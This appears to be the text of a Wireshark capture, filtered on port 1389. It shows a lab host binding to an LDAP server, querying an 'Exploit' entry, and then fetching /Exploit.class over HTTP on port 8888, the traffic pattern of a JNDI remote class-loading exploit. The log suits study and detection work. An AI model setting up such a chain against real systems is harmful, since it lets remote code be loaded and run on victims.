 tcp.port==1389
No. Time Source Destination Protocol Length Info
1 0.000000 192.168.239.198 192.168.239.242 TCP 66 1144 → 1389 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 W
2 0.000462 192.168.239.242 192.168.239.198 TCP 66 1389 → 1144 [SYN, ACK] Seq=0 Ack=1 Win=64240 Len=0
3 0.000590 192.168.239.198 192.168.239.242 TCP 54 1144 → 1389 [ACK] Seq=1 Ack=1 Win=2102272 Len=0
4 0.004563 192.168.239.198 192.168.239.242 LDAP 68 bindRequest(1) "<ROOT>" simple
5 0.004941 192.168.239.242 192.168.239.198 TCP 60 1389 → 1144 [ACK] Seq=1 Ack=15 Win=64256 Len=0
6 0.005470 192.168.239.242 192.168.239.198 LDAP 68 bindResponse(1) success
7 0.007110 192.168.239.198 192.168.239.242 LDAP 129 searchRequest(2) "Exploit" baseObject
8 0.007394 192.168.239.242 192.168.239.198 TCP 60 1389 → 1144 [ACK] Seq=15 Ack=90 Win=64256 Len=0
9 0.008320 192.168.239.242 192.168.239.198 LDAP 211 searchResEntry(2) "Exploit"
10 0.008527 192.168.239.242 192.168.239.198 LDAP 68 searchResDone(2) success [1 result]
11 0.008565 192.168.239.198 192.168.239.242 TCP 54 1144 → 1389 [ACK] Seq=90 Ack=186 Win=2102016 Len=0
12 0.018227 192.168.239.198 192.168.239.242 TCP 66 1145 → 8888 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 W
13 0.018712 192.168.239.242 192.168.239.198 TCP 66 8888 → 1145 [SYN, ACK] Seq=0 Ack=1 Win=64240 Len=0
14 0.018799 192.168.239.198 192.168.239.242 TCP 54 1145 → 8888 [ACK] Seq=1 Ack=1 Win=262656 Len=0
15 0.020548 192.168.239.198 192.168.239.242 HTTP 227 GET /Exploit.class HTTP/1.1
16 0.020876 192.168.239.242 192.168.239.198 TCP 60 8888 → 1145 [ACK] Seq=1 Ack=174 Win=64128 Len=0